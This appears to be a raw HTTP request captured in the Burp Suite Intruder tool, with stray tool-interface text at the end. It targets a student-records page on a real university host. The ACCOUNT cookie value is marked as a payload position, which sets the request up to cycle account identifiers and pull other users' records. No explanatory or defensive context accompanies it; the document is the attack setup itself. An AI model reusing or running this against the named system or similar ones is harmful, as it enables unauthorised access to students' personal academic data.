 GET /pls/wwwbks/bks_xj.xjcx HTTP/1.1
Host: jwxt.sdu.edu.cn:7890
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://jwxt.sdu.edu.cn:7890/zhxt_bks/w_left.html
Cookie: ACCOUNT= §1413§; pgv_pvi=7626506240
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear